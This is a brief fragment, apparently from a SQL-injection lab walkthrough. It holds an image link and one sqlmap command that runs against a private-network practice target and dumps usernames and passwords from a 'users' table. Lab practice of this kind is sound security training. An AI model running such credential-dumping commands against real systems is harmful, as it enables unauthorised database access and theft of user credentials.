 sqlmap -u http://192.168.1.100/Less-1/?id=1 -D security -T users -C password,username --dump